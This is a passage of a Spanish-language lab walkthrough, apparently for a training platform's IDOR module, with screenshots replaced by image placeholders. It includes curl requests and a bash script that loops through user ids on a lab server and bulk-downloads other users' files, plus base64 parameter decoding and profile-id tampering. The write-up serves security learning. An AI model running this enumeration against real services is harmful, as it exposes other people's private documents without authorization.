
Si voy cambiando el valor de uid obtengo los nombres de los ficheros en el listado para cada uid
curl -s -X $'POST' -H $'Host: 94.237.48.35:46523' --data-binary $'uid=1' $'http://94.237.48.35:46523/documents.php' | grep "<li class='pure-tree_link'>"
curl -s -X $'POST' -H $'Host: 94.237.48.35:46523' --data-binary $'uid=2' $'http://94.237.48.35:46523/documents.php' | grep "<li class='pure-tree_link'>"
curl -s -X $'POST' -H $'Host: 94.237.48.35:46523' --data-binary $'uid=3' $'http://94.237.48.35:46523/documents.php' | grep "<li class='pure-tree_link'>"
mkdir mass_idor
cd mass_idor/
touch i_am_mass_idor.sh
nano i_am_mass_idor.sh

Creo el siguiente script
#!/bin/bash
# Configuración del servidor y endpoint
host="94.237.48.35:46523"
url="http://$host/documents.php"
# Iterar sobre los valores de uid de 1 a 20
for i in {1..20}; do
echo "[+] Enviando solicitud para UID: $i"
# Realizar la solicitud POST y extraer los enlaces de cualquier tipo de archivo
links=$(curl -s -X POST -H "Host: $host" --data-binary "uid=$i" "$url" |
grep -oP '(?<=href=\x27|href=\x22)/documents/[^"'\'' ]+' |
sed "s/^/'/" | awk -F"'" '{print $2}')
if [[ -z "$links" ]]; then
echo "[-] No se encontraron archivos para UID: $i"
continue
fi
# Descargar los archivos encontrados
for link in $links; do
full_url="http://$host$link"
echo "[+] Descargando: $full_url"
wget -q "$full_url" || echo "[!] Error descargando $full_url"
done
done
echo "[+] Descargas completadas."
Cambio los permisos para otorgarle ejecucion
Ejecuto el script




Observo que uno de los ficheros no es un pdf sino un txt: flag_11dfa168ac8eb2958e38425728623c98.txt



Bypassing Encoded References
Try to download the contracts of the first 20 employee, one of which should contain the flag, which you can read with ‘cat’. You can either calculate the ‘contract’ parameter value, or calculate the ‘.pdf’ file name directly.


/download.php?contract=MQ%3D%3D

Decodifico como URL y luego como Base64 y obtengo que el valor codificado es 1
IDOR in Insecure APIs


Try to read the details of the user with ‘uid=5’. What is their ‘uuid’ value?





Capturo la peticion y modifico el valor de profile de 1 a 5 y obtengo el perfil 5

Chaining IDOR Vulnerabilities


